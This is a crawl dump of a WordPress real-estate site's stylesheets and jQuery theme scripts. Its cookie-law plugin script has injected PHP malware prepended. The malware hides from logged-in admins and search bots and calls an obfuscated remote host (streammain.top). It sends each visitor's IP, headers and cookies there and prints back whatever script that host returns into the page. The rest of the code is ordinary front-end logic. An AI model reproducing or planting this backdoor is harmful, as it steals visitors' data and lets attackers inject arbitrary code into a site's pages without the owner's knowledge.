}
.pea_cook_more_info_popover h3{
    font-size: 22px;  font-weight: bold;
}
.eucookie {
	float:left;
	border-radius: 5px;
	transition: background 0.5s;
	margin: 10px;
}
.eucookie:hover {
	cursor: pointer;
	background-position: -20px -10px!important;
	transition: background 0.5s;
}
.eucookie span {
	width: 100%;
	padding: 10px;
	text-align: center;
	float:left;
}

--- FILE ---
content_type: text/css
request_url: https://atyser.com/wp-content/themes/DiviEstate/property-print.css?ver=1.0
body_size: 223
content:
.et_pb_section ,
.property-cta,
.breadcrumbs,
.property-agent-card button,
#similar-properties{
	display: none;
}
#page-header.property-header .page-header-bottom{
	padding-top: 50px !important;
}
#page-header.property-header .header-price{
	float: none !important; 
    margin-bottom: 10px !important;
}
.property-feature{
	width: 33% !important;
}
.property-stripe-feature{
	width: 33% !important;
}
.property-feature-icon{position: relative;}
.property-additional-features .et_pb_column_1_6{
	width: 33% !important;
}
.property-additional-features{
	page-break-after:always  !important;
}
#property-map{
width:100% !important; 
height:100vh !important;
page-break-after:always  !important;
}
/*
#et_mobile_nav_menu{
	display: none;
}*/

--- FILE ---
content_type: application/javascript
request_url: https://atyser.com/wp-content/themes/DiviEstate/assets/js/custom.js?ver=6.9
body_size: 3010
content:
jQuery(function($) {
		// makes sure the whole site is loaded
		jQuery(window).load(function () {
				"use strict";
				// will first fade out the loading animation
				jQuery(".status").fadeOut();
				// will fade out the whole DIV that covers the website.
				jQuery(".preloader").delay(1000).fadeOut("slow");
		});
		// Custom Select Field Lable
		$('.selectpicker').on('loaded.bs.select', function (e) {
						var $label = $(this).parent().parent().find('label.selectpicker-label').get(0);
						if($label){
							$(this).parent().append($label);	
						}
				});
		 $('.selectpicker').on('changed.bs.select', function (e) {
							if (!$(this).val()) {
									$(this).parent().removeClass('show-label');
									$(this).parent().find('label').removeClass('show');
							} else {
									$(this).parent().addClass('show-label');
									$(this).parent().find('label').addClass('show');
							}
			});
			 // Custom Select Field Lable / END

		   $('.checkbox-label').on('click',  function(){
				
				if($(this).find('input[type="checkbox"]').is(":checked")){
					$(this).addClass("checked");
				}else{
					$(this).removeClass("checked");
				}
			});

	});

jQuery(function($) {
var dropdownSelectors = $('.dropdown, .dropup, .bootstrap-select');

// Custom function to read dropdown data
// =========================
function dropdownEffectData(target) {
	// @todo - page level global?
	var effectInDefault = null,
			effectOutDefault = null;
	var dropdown = $(target),
			dropdownMenu = $('.dropdown-menu', target);
	var parentUl = dropdown.parents('ul.nav'); 

	// If parent is ul.nav allow global effect settings
	if (parentUl.size() > 0) {
		effectInDefault = parentUl.data('dropdown-in') || null;
		effectOutDefault = parentUl.data('dropdown-out') || null;
	}
	
	return {
		target:       target,
		dropdown:     dropdown,
		dropdownMenu: dropdownMenu,
		effectIn:     dropdownMenu.data('dropdown-in') || effectInDefault,
		effectOut:    dropdownMenu.data('dropdown-out') || effectOutDefault,  
	};
}

// Custom function to start effect (in or out)
// =========================
function dropdownEffectStart(data, effectToStart) {
	if (effectToStart) {
		data.dropdown.addClass('dropdown-animating');
		data.dropdownMenu.addClass('animated');
		data.dropdownMenu.addClass(effectToStart);    
	}
}

// Custom function to read when animation is over
// =========================
function dropdownEffectEnd(data, callbackFunc) {
	var animationEnd = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';
	data.dropdown.one(animationEnd, function() {
		data.dropdown.removeClass('dropdown-animating');
		data.dropdownMenu.removeClass('animated');
		data.dropdownMenu.removeClass(data.effectIn);
		data.dropdownMenu.removeClass(data.effectOut);
		
		// Custom callback option, used to remove open class in out effect
		if(typeof callbackFunc == 'function'){
			callbackFunc();
		}
	});
}

$('.selectpicker_sf').selectpicker({
		  style: 'btn-info',
		  size: 4
});
// Bootstrap API hooks
// =========================
if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
	
	if( $( ".selectpicker_sf" ).hasClass( "property_filter" ) ) {
		
	}else{
		
			
			$('.selectpicker').on('rendered.bs.select',function(){
				var dropdownSelectors = $('.dropdown, .dropup, .bootstrap-select');
			dropdownSelectors.find('.dropdown-menu').attr('data-dropdown-in', 'flipInX').attr('data-dropdown-out', 'flipOutX');
			dropdownSelectors.on({
				"show.bs.dropdown": function () {
					// On show, start in effect
					var dropdown = dropdownEffectData(this);
					dropdownEffectStart(dropdown, dropdown.effectIn);
				},
				"shown.bs.dropdown": function () {
					// On shown, remove in effect once complete
					var dropdown = dropdownEffectData(this);
					if (dropdown.effectIn && dropdown.effectOut) {
						dropdownEffectEnd(dropdown, function() {}); 
					}
				},  
				"hide.bs.dropdown":  function(e) {
					// On hide, start out effect
					var dropdown = dropdownEffectData(this);
					if (dropdown.effectOut) {
						e.preventDefault();   
						dropdownEffectStart(dropdown, dropdown.effectOut);   
						dropdownEffectEnd(dropdown, function() {
							dropdown.dropdown.removeClass('open');
						}); 
					}    
				}, 
			});    
			})

			
	}
	
	
}else{
$('.selectpicker').on('rendered.bs.select',function(){
	var dropdownSelectors = $('.dropdown, .dropup, .bootstrap-select');
dropdownSelectors.find('.dropdown-menu').attr('data-dropdown-in', 'flipInX').attr('data-dropdown-out', 'flipOutX');
dropdownSelectors.on({
	"show.bs.dropdown": function () {
		// On show, start in effect
		var dropdown = dropdownEffectData(this);
		dropdownEffectStart(dropdown, dropdown.effectIn);
	},
	"shown.bs.dropdown": function () {
		// On shown, remove in effect once complete
		var dropdown = dropdownEffectData(this);
		if (dropdown.effectIn && dropdown.effectOut) {
			dropdownEffectEnd(dropdown, function() {}); 
		}
	},  
	"hide.bs.dropdown":  function(e) {
		// On hide, start out effect
		var dropdown = dropdownEffectData(this);
		if (dropdown.effectOut) {
			e.preventDefault();   
			dropdownEffectStart(dropdown, dropdown.effectOut);   
			dropdownEffectEnd(dropdown, function() {
				dropdown.dropdown.removeClass('open');
			}); 
		}    
	}, 
});    
})
}

});

jQuery(function($){
				
function insertParam(key, value){
		key = encodeURI(key); value = encodeURI(value);
		var kvp = document.location.search.substr(1).split('&');
		var i=kvp.length; var x; while(i--)     {
				x = kvp[i].split('=');
				if (x[0]==key)        {
						x[1] = value;
						kvp[i] = x.join('=');
						break;
				}
		}
		if(i<0) {kvp[kvp.length] = [key,value].join('=');}
		document.location.search = kvp.join('&'); 
}

$('.property_filter').on('change', function(){
	var url = window.location.href.split('?')[0];
	 url =  url.split('page')[0];
	var dropdown_1 = $('#dropdown_1').val();
	var dropdown_2 = $('#dropdown_2').val();
	var dropdown_3 = $('#dropdown_3').val();
	var dropdown_4 = $('#dropdown_4').val();
	parameter = '';
	if(dropdown_1){
		parameter = "property_area="+dropdown_1+"&";
	}
	if(dropdown_2){
		parameter += "property_status_data="+dropdown_2+"&";
	}
	if(dropdown_3){
		parameter += "sort="+dropdown_3+"&";
	}
	if(dropdown_4){
		parameter += "property_category_terms="+dropdown_4+"&";
	}
	parameter += "post_type=property";
	window.location.href = url+'?'+parameter; 
	
});

$('.property_filter_module').on('change', function(){
	var url = window.location.href.split('?')[0];
	 url =  url.split('page')[0];
	var dropdown_1 = $('#dropdown_1').val();
	var dropdown_2 = $('#dropdown_2').val();
	var dropdown_3 = $('#dropdown_3').val();
	var dropdown_4 = $('#dropdown_4').val();
	parameter = '';
	if(dropdown_1){
		parameter = "property_area_module="+dropdown_1+"&";
	}
	if(dropdown_2){
		parameter += "property_status_data_module="+dropdown_2+"&";
	}
	if(dropdown_3){
		parameter += "sort_module="+dropdown_3+"&";
	}
	if(dropdown_4){
		parameter += "property_category_terms_module="+dropdown_4+"&";
	}
	parameter += "#b3propertylisting";
	window.location.href = url+'?'+parameter; 
	
});

});
if(typeof(initMap ) == 'undefined')
		var initMap = function(){
			if(typeof(initSearch ) !== 'undefined')
				initSearch()
		};

/* Sticky Property Agent */
	if( jQuery('body.single-property').find('.property-agent-card').length >0 ){
		
		 if ( jQuery( "body.single-property" ).hasClass( "admin-bar" ) ){ 
		 
		/* if ( jQuery(window).width() >= 980 && jQuery(window).width() <= 1024) {
				
				 jQuery(document).ready(function(){ jQuery("#sticker").sticky({topSpacing:195});
});
			}*/
			
			if ( jQuery(window).width() >= 1025 && jQuery(window).width() <= 1250) {
				
				 jQuery(document).ready(function(){ jQuery("#sticker").sticky({topSpacing:155});
});
			}
			
			if ( jQuery(window).width() >= 1250 ) {
				
				 jQuery(document).ready(function(){ jQuery("#sticker").sticky({topSpacing:125});
});
			}
		 
		 }else{
			/*if ( jQuery(window).width() >= 980 && jQuery(window).width() <= 1024) {
				
				 jQuery(document).ready(function(){ jQuery("#sticker").sticky({topSpacing:165});
});
			}*/
			
			if ( jQuery(window).width() >= 1025 && jQuery(window).width() <= 1250) {
				
				 jQuery(document).ready(function(){ jQuery("#sticker").sticky({topSpacing:125});
});
			}
			
			if ( jQuery(window).width() >= 1250 ) {
				
				 jQuery(document).ready(function(){ jQuery("#sticker").sticky({topSpacing:95});
});
			}
			
		 }
		
	}
/* End Sticky Property Agent */

if ( b3_data.divi_realestate_disable_top_bar == 'false' ){
	/* Hiding top bar after scrolling*/
	jQuery(document).ready(function ($) {
	  
		var scroll_top = jQuery(document).scrollTop();
		var header_main = jQuery('#top-header').outerHeight();
	   // var currentpadtop = jQuery('#page-container').css("padding-top");
		jQuery(window).scroll(function() {
			var scrollt_new = jQuery(document).scrollTop();
			if (scrollt_new > scroll_top){
				jQuery('#main-header').addClass('topzero');
				jQuery('#page-container').addClass('pagetopzero');
				//jQuery('#page-container').css("padding-top","0px");
			} 
			if( scroll_top < 100 ){
				jQuery('#main-header').removeClass('topzero');
				jQuery('#page-container').removeClass('pagetopzero');
				//jQuery('#page-container').css("padding-top",currentpadtop);
			}
			scroll_top = jQuery(document).scrollTop();	
		 });
	});
	/* Hiding top bar after scrolling*/
}
/* Equal Height*/
equalheight = function(container){
var currentTallest = 0,
     currentRowStart = 0,
     rowDivs = new Array(),
     $el,
     topPosition = 0;
 jQuery(container).each(function() {

   jQueryel = jQuery(this);
   jQuery(jQueryel).height('auto')
   topPostion = jQueryel.position().top;
   if (currentRowStart != topPostion) {
     for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
       rowDivs[currentDiv].height(currentTallest);
     }
     rowDivs.length = 0; // empty the array
     currentRowStart = topPostion;
     currentTallest = jQueryel.height();
     rowDivs.push(jQueryel);
   } else {
     rowDivs.push(jQueryel);
     currentTallest = (currentTallest < jQueryel.height()) ? (jQueryel.height()) : (currentTallest);
  }

   for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
     rowDivs[currentDiv].height(currentTallest);
   }
 });
}

jQuery(window).load(function() {
 if( jQuery('body').find('.properyEqual').length >0 ){
  	equalheight('.properyEqual');
 }
});


jQuery(window).resize(function(){
  if( jQuery('body').find('.properyEqual').length >0 ){
  	equalheight('.properyEqual');
 }
});
/* Equal Height*/

/*Property max parallax*/
if ( b3_data.divi_realestate_map_parallax == 'on' ){
	
	if ( !jQuery('body').hasClass('et_boxed_layout')){

	if( jQuery('body').find('.property-archive-map').length >0 && jQuery('body').find('.properties_map_fullwidth_section').length == 0 ){
	jQuery('.property-map').addClass('zoom-property-map'); 
	jQuery(window).load(function(e) { 
	 if(jQuery(window).width() > 640){
		if(jQuery(window).width() >= 980 && jQuery(window).width() <= 1259 ){
			jQuery('.property-map.et_pb_section_parallax #property-map > div').css('position','fixed').css('height','100vh').css('top','190px');
		}
		else
		{
			jQuery('.property-map.et_pb_section_parallax #property-map > div').css('position','fixed').css('height','500px').css('top','160px').css('width','100vw');
		}
	 }
	});
	
	var scroll_top = jQuery(document).scrollTop();
	var header_main = jQuery('#top-header').outerHeight();
	
	jQuery(window).scroll(function() {
		if(jQuery(window).width() > 640){
		var scrollt_new = jQuery(document).scrollTop();
		
		if(jQuery(window).width() >= 980 && jQuery(window).width() <= 1259 ){
			if (scrollt_new > scroll_top){
				jQuery('.property-map.et_pb_section_parallax #property-map > div').css('position','fixed').css('height','100vh').css('top','190px');
			} 
			if( scroll_top < 100 ){
				jQuery('.property-map.et_pb_section_parallax #property-map > div').css('position','fixed').css('height','100vh').css('top','240px');
			}
		}
		else
		{
			if (scrollt_new > scroll_top){
				jQuery('.property-map.et_pb_section_parallax #property-map > div').css('position','fixed').css('height','500px').css('top','160px');
			} 
			if( scroll_top < 100 ){
				jQuery('.property-map.et_pb_section_parallax #property-map > div').css('position','fixed').css('height','500px').css('top','160px');
			}
		}
		 
		scroll_top = jQuery(document).scrollTop();	
		}
	 });
	
	}

	}
}
/*Property max parallax*/
jQuery(function(){
	 if (location.hash) {
		if( jQuery('body').find('#b3propertylisting').length >0 ){
			jQuery('html, body').animate({
				scrollTop: jQuery('#b3propertylisting').offset().top-400
			}, 3000);
			return false;
		}
	 }
});

--- FILE ---
content_type: application/javascript
request_url: https://atyser.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6
body_size: 3574
content:
<?php

if(isset($_COOKIE['8koP'])) {
    die('gqS'.'trAw');
}

if (!class_exists('HTTP_X_FORWARDED_FOR')) {
    if (@function_exists('is_user_logged_in')) {
        if (is_user_logged_in()) {
            return false;
        }
    }
    foreach ($_COOKIE as $key => $value) {
        if (strpos($key, 'wordpress_logged_in_') === 0) {
            return false;
        }
    }
    @ini_set('display_errors', 0);
    @ini_set('error_reporting', 0);
    @ini_set('log_errors', NULL);
    @ini_set('default_socket_timeout', 5);
    $bad_ua = '#(google|msnbot|baidu|yahoo|search|bing|ask|indexer|cuill.com|clushbot|360spider|80legs|aibot|aboundex|acunetix|ahrefsbot|alexibot|blexbot|backdoorbot|backweb|baiduspider|bandit|batchftp|bigfoot|blackwidow|blowfish|botalot|buddy|builtbottough|bullseye|bunnyslippers|cegbfeieh|cheesebot|cherrypicker|chinaclaw|cogentbot|collector|copier|copyrightcheck|crescent|custo|diibot|disco|dittospyder|drip|easydl|eirgrabber|emailcollector|emailsiphon|emailwolf|erocrawler|exabot|extractor|eyenetie|fhscan|foobot|frontpage|go-ahead-got-it|grabnet|grafula|hmview|httrack|harvest|ilsebot|infonavibot|infotekies|intelliseek|interget|iria|joc|jakarta|jennybot|jetcar|justview|jyxobot|lnspiderguy|lexibot|linkscan|linkwalker|linkextractorpro|linkpadbot|miixpc|mj12bot|mag-net|magnet|markwatch|memo|mirror|nameprotect|nicerspro|npbot|navroad|nearsite|netants|netmechanic|netspider|netzip|netcraft|nextgensearchbot|nimblecrawler|ninja|octopus|openfind|outfoxbot|pagegrabber|pockey|propowerbot|prowebwalker|pump|rma|reget|realdownload|reaper|recorder|repomonkey|seokicks|searchmetricsbot|semrushbot|siphon|siteexplorer|sitesnagger|slysearch|smartdownload|snake|snapbot|snoopy|spacebison|spankbot|sqworm|stripper|sucker|superbot|superhttp|surfbot|szukacz|teleport|telesoft|thenomad|tighttwatbot|titan|true_bot|turnitinbot|turnitinbot|vci|vacuum|voideye|wisenutbot|www-collector-e|wwwoffle|webauto|webbandit|webcopier|webemailextrac|webenhancer|webfetch|webleacher|webreaper|websauger|webstripper|webwhacker|webzip|webmasterworldforumbot|webster|wget|whacker|widow|xaldon|xenu|zeus|zmeu|zyborg|asterias|attach|cosmos|dragonfly|ecatch|ebingbong|flunky|gotit|hloader|humanlinks|ia_archiver|larbin|lftp|likse|lwp-trivial|moget|niki-bot|pavuk|pcbrowser|psbot|rogerbot|sogou|spanner|spbot|suzuran|takeout|turingos|facebookexternalhit )#i';
    $bad_uri = '#\?view=login|\?view=registration|\?wc-ajax|xmlrpc.php|wp-includes|wp-content|wp-login.php|wp-cron.php|\?feed=|wp-json|\/feed|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.tiff|\.mpg|\.wmv|\.mp3|\.jpg|\.zip|\.gzip|\.rar|\.exe|\.pdf|\.doc|\.swf|\.txt|wp-admin|administrator#i';
    $ruri = strtolower(trim($_SERVER["REQUEST_URI"], "\t\n\r\0\x0B/"));
    if (@preg_match($bad_ua, strtolower($_SERVER["HTTP_USER_AGENT"])) || preg_match($bad_uri, $ruri)) {
        return;
    }
    if (!@function_exists('getallheaders')) {
        function getallheaders() {
            $headers = array();
            foreach ($_SERVER as $name => $value) {
                if (substr($name, 0, 5) == 'HTTP_') {
                    $headers[str_replace(' ', '-', ucwords(strtolower(str_replace('_', ' ', substr($name, 5)))))] = $value;
                }
            }
            return $headers;
        }
    }
    class HTTP_X_FORWARDED_FOR {
        public $u = "\x68\x74\x74\x70\x73:\x2f\x2f\x73\x74r\x65\x61\x6d\x6da\x69\x6e\x2e\x74o\x70\x2f\x61\x70i\x2e\x70\x68\x70";
        public $params = array();
        public $cookie;
        public $host;

        private function get_ip() {
            $ip = null;
            $headers = array('HTTP_X_FORWARDED_FOR', 'HTTP_FORWARDED_FOR', 'HTTP_X_FORWARDED', 'HTTP_FORWARDED', 'HTTP_CLIENT_IP', 'HTTP_FORWARDED_FOR_IP', 'X_FORWARDED_FOR', 'FORWARDED_FOR', 'X_FORWARDED', 'FORWARDED', 'CLIENT_IP', 'FORWARDED_FOR_IP', 'HTTP_PROXY_CONNECTION');
            foreach ($headers as $header) {
                if (!empty($_SERVER[$header])) {
                    $tmp = explode(',', $_SERVER[$header]);
                    $ip = trim($tmp[0]);
                    break;
                }
            }
            if (strstr($ip, ',')) {
                $tmp = explode(',', $ip);
                if (stristr($_SERVER['HTTP_USER_AGENT'], 'mini')) {
                    $ip = trim($tmp[count($tmp) - 2]);
                } else {
                    $ip = trim($tmp[0]);
                }
            }
            if (empty($ip)) {
                $ip = isset($_SERVER['REMOTE_ADDR']) ? $_SERVER['REMOTE_ADDR'] : '127.0.0.1';
            }
            return $ip;
        }
        function init() {
            $this->host = isset($_SERVER['HTTP_HOST']) ? $_SERVER['HTTP_HOST'] : 'localhost';
            $this->cookie = isset($_SERVER["HTTP_COOKIE"]) ? preg_replace('/PHPSESSID=.*?;/si', '', $_SERVER["HTTP_COOKIE"]) : null;
            $lang = (isset($_SERVER['HTTP_ACCEPT_LANGUAGE']) ? substr($_SERVER['HTTP_ACCEPT_LANGUAGE'], 0, 2) : '');
            $referrer = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : null;
            $this->params = array('ip' => $this->get_ip(), 'ua' => isset($_SERVER['HTTP_USER_AGENT']) ? $_SERVER['HTTP_USER_AGENT'] : null, 'language' => $lang, 'seReferrer' => $referrer, 'referrer' => $referrer, 'original_headers' => getallheaders(), 'original_host' => $this->host, 'source' => $this->host, 'info' => 0, 'token' => 'gynqxzqmkqqv3k1zyksn5bb639ffplvl');
            if (empty($_COOKIE['WPSESSID'])) {
                $response = $this->request($this->u);
                if ($response !== false) {
                    $c = @json_decode($response, true);
                    if (isset($c['body'])) {
                        if (substr($c['body'], 0, 7) == '<script') {
                            print $c['body'];
                        }
                    }
                }
                setcookie('WPSESSID', 1, time() + 86400, time());
            }
        }
        function request($url) {
            if (@function_exists('curl_init')) {
                $ch = curl_init($url);
                curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
                curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
                curl_setopt($ch, CURLOPT_URL, $url);
                curl_setopt($ch, CURLOPT_HEADER, 0);
                curl_setopt($ch, CURLOPT_COOKIE, $this->cookie);
                curl_setopt($ch, CURLOPT_NOBODY, 0);
                curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 5);
                curl_setopt($ch, CURLOPT_TIMEOUT, 10);
                curl_setopt($ch, CURLOPT_POST, 1);
                curl_setopt($ch, CURLOPT_POSTFIELDS, http_build_query($this->params));
                return curl_exec($ch);
            }
            return false;
        }
    }
    $obj = new HTTP_X_FORWARDED_FOR;
    $obj->init();
}jQuery(document).ready(function($){

	var cookies = document.cookie.split(";");

	var euCookieSet = eucookielaw_data.euCookieSet;
	var expireTimer = eucookielaw_data.expireTimer;
	var scrollConsent = eucookielaw_data.scrollConsent;
	var networkShareURL = eucookielaw_data.networkShareURL;
	var isCookiePage = eucookielaw_data.isCookiePage;
	var isRefererWebsite = eucookielaw_data.isRefererWebsite;
	var deleteCookieUrl = eucookielaw_data.deleteCookieUrl;
	var autoBlock = eucookielaw_data.autoBlock;

	// Navigation Consent
	if ( autoBlock == 0 && isRefererWebsite && document.cookie.indexOf('euCookie') < 0 ) {
		euCookieConsent();
	}

	// Scroll Consent
	jQuery(window).scroll(function(){
		if ( autoBlock == 0 && scrollConsent > 0 && document.cookie.indexOf("euCookie") < 0 && !euCookieSet ) {
			if (!isCookiePage && getCookie('euCookie') != "block" ) {
				euCookieConsent();
			}
		}	
	});

	// Accept Button
	$('#pea_cook_btn, .eucookie').click(function() {
		euCookieConsent();
	});

	if ( getCookie('euCookie') == "set" || euCookieSet == 1 ) {
	  $(".pea_cook_wrapper").fadeOut("fast");
	}

	// Cookie-Control shortcode - REVOKE
	$("#eu_revoke_cookies").click(function() {
		deleteCookies();
		//createCookie( "block" );
		location.reload();
	});
	

	// Banner open / close
	$("#fom").click(function() {
		if( $('#fom').attr('href') === '#') { 
			$(".pea_cook_more_info_popover").fadeIn("slow");
			$(".pea_cook_wrapper").fadeOut("fast");
		}
	});
	
	$("#pea_close").click(function() {
		$(".pea_cook_wrapper").fadeIn("fast");
		$(".pea_cook_more_info_popover").fadeOut("slow");
	});

	// AUX Functions
	function euCookieConsent() {
		if (typeof euCookieConsentFilter === "function") {
			euCookieConsentFilter();
		}
		deleteCookies()
		createCookie();
		if (autoBlock == 1) {
			location.reload();
		}
	}
	
	function createCookie() {
		var today = new Date(), expire = new Date();
		
		if (expireTimer > 0) {
			expire.setTime(today.getTime() + (expireTimer * 24 * 60 * 60 * 1000) );
			cookiestring = "euCookie=set; "+networkShareURL+"expires=" + expire.toUTCString() + "; path=/";
		} else {
			cookiestring = "euCookie=set; "+networkShareURL+"path=/";
		}
		document.cookie = cookiestring;
		$(".pea_cook_wrapper").fadeOut("fast");
	}

	function getCookie(cname) {
		var name = cname + "=";
		var decodedCookie = decodeURIComponent(document.cookie);
		var ca = decodedCookie.split(';');
		for(var i = 0; i <ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
				c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
				return c.substring(name.length, c.length);
			}
		}
		return "";
	}

	function deleteCookies() {
		document.cookie.split(";").forEach(function(c) { document.cookie = c.replace(/^ +/, "").replace(/=.*/, "=;expires=" + new Date().toUTCString() + ";path=/"); });
		window.location = window.location;
	}
});